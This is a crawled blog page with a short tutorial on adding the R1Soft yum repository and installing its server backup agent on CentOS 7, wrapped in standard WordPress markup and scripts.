

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korniychuk.org.ua/instruction/how-to-install-r1soft-agent-on-centos-7/
body_size: 17961
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-Strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
  How to install R1Soft Agent on CentOS 7 - MacDeveloper
</title>
<link rel="stylesheet" href="https://korniychuk.org.ua/wp-content/themes/perdana/style.css" type="text/css" />
<link rel="pingback" href="https://korniychuk.org.ua/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//korniychuk.org.ua' />
<link rel="alternate" type="application/rss+xml" title="MacDeveloper &raquo; Feed" href="https://korniychuk.org.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="MacDeveloper &raquo; Comments Feed" href="https://korniychuk.org.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MacDeveloper &raquo; How to install R1Soft Agent on CentOS 7 Comments Feed" href="https://korniychuk.org.ua/instruction/how-to-install-r1soft-agent-on-centos-7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/korniychuk.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://korniychuk.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://korniychuk.org.ua/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://korniychuk.org.ua/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://korniychuk.org.ua/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/korniychuk.org.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://korniychuk.org.ua/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://korniychuk.org.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://korniychuk.org.ua/instruction/how-to-install-r1soft-agent-on-centos-7/" />
<link rel='shortlink' href='https://korniychuk.org.ua/?p=3714' />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<meta name="yandex-verification" content="9a22f2f3cce2d521" /></head>
<body class="wp-singular post-template-default single single-post postid-3714 single-format-standard wp-theme-perdana">
<div id="page-wrap">
  <div class="inner-wrap">
  <div id="header">
        <h2><a href="https://korniychuk.org.ua/">
      MacDeveloper      </a></h2>
        <div class="description">
      The Blog about Apple, iPhone, iPad, iPod, iMac, MacBook, xCode, Swift    </div>
  </div>
  <div class="pages">
   <div class="menu"><ul>
<li ><a href="https://korniychuk.org.ua/">Home</a></li></ul></div>
  </div>

  <div class="clear"></div>
  <div id="breadcrumbs">
    <strong>Browse: </strong><a href="https://korniychuk.org.ua">Home</a> &raquo; <a href="https://korniychuk.org.ua/category/instruction/">Instruction</a> &raquo; How to install R1Soft Agent on CentOS 7  </div>
    <div id="content">
            <div class="post-3714 post type-post status-publish format-standard has-post-thumbnail hentry category-instruction category-linux tag-cdp-agent tag-centos-7 tag-r1soft tag-systemctl tag-yum" id="post-3714">
        <h1>
          How to install R1Soft Agent on CentOS 7        </h1>
        <div class="meta"> <em>on</em>
          February 28th, 2017          <em>by</em>
          Hades          |
          <a href="https://korniychuk.org.ua/instruction/how-to-install-r1soft-agent-on-centos-7/#respond">No Comments &#187;</a>                  </div>
        <div class="entry">
          <p>The R1Soft Server Backup Manager is a backup application for Linux and Windows machines that runs nearly continuously and is developed by R1Soft. This application allows users to schedule disk-based backups of their server that essentially create a virtual disk image, which is then stored online. New agents, which are servers to be backed up, are easily added using the Backup Manager and allow you to have full control of your system in the case that you need to restore it to the original server or even another server.</p>
<p><span id="more-3714"></span></p>
<p>You must add the R1Soft repository as a yum repository. yum, short for Yellowdog Updater Modified, and is the primary CentOS 7 (and all other RedHat-based distros) package installer and manager. To be able to install packages that are not from the built-in Linux package repository, you must have the necessary repository for where the package is located configured for yum to use. For R1Soft, we will configure yum to possess the correct repository by adding its information to a file in the /etc/yum.repos.d directory. Using the text editor nano, we can create a new file named r1soft.repo in this directory with the following command:</p>
<pre class="lang:default decode:true ">nano -w /etc/yum.repos.d/r1soft.repo</pre>
<p>With the r1soft.repo file open, enter the following configuration details as they appear below. These details tell yum where to look for the R1Soft Server Backup Manager package so that we can install it:</p>
<pre class="lang:default decode:true ">[r1soft]
name=R1Soft Repository Server
baseurl=http://repo.r1soft.com/yum/stable/$basearch/
enabled=1
gpgcheck=0</pre>
<p>Save and close the file. To double check that the file looks as it should use the command cat to print the contents of the file to the terminal:</p>
<pre class="lang:default decode:true">cat /etc/yum.repos.d/r1soft.repo</pre>
<p>Be careful at this step. The contents of the r1soft.repo file must look exactly as specified above before you can proceed so that the package can be installed! If everything looks as it should, you can now install the R1Soft Server BackupManager package, known as serverbackup-enterprise-agent, using yum:</p>
<pre class="lang:default decode:true ">yum install serverbackup-enterprise-agent</pre>
<p>Enter y when prompted for “yes” during the installation process. When it completes, it will output some basic information about the installation as well as how to assign a username and password to the Idera Server Backup Manager. This manager module can then be used to compile the R1Soft Agent to run on your CentOS 7 server, as we will show in the next stops.</p>
